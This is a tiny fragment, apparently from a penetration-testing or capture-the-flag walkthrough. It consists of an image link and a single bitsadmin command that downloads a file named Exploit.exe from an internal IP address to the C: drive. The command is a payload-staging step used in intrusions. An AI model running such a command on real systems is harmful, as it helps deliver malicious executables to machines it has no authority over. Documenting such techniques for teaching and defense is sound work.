 bitsadmin /transfer Exploit.exe http://10.10.1.13/share/Exploit.exe c:\Exploit.exe